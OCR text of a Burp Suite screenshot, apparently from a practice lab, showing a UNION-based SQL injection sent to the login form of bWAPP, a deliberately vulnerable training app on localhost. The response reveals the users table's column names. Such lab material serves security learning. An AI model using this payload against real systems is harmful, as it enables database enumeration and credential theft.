 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project
1 × ...
Send Cancel < > 
Request
Raw Params Headers Hex
POST /sqli_3.php HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8000/sqli_3.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 144
Cookie: security_level=0; PHPSESSID=tn2oaggo0348mjt44mnukj1hm5
Connection: close
Upgrade-Insecure-Requests: 1
login=admin' union select 1,group_concat(column_name),3,4 from
information_schema.columns where table_name='users'--+&password=admin&form=submit
? < + > Type a search term 0 matches
Done
Login
Invalid credentials!
Burp Suite Response Renderer
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ SQL Injection (Login Form/Hero) /
Enter your 'superhero' credentials.
Login:
Password:
Login
Welcome Id,login,password,email,secret,activation_code,activated,reset_code,admin, how are you today?
Your secret: 4
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all
bp